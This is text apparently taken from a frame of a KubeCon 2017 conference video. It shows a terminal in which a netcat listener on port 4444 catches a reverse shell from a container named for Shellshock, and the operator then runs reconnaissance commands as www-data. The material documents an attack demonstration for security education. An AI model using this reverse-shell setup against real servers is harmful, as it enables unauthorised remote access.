 [root@ip-172-31-29-80:~]# nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [52.14.12.220] port 4444 [tcp/krb524] accepted (family 2, sport 58952)
bash: no job control in this shell
www-data@capsule8-shellshock-2544638619-w98bx:/usr/lib/cgi-bin$ ls
ls
test-cgi
www-data@capsule8-shellshock-2544638619-w98bx:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@capsule8-shellshock-2544638619-w98bx:/usr/lib/cgi-bin$ hostname
hostname
capsule8-shellshock-2544638619-w98bx
www-data@capsule8-shellshock-2544638619-w98bx:/usr/lib/cgi-bin$ uname -a
uname -a
Linux capsule8-shellshock-2544638619-w98bx 3.10.0-514.10.2.el7.x86_64 #1 SMP Fri Mar 3 00:04:05
UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
KubeCon
CloudNativeCon
North America 2017
Videos Sponsored by
redhat.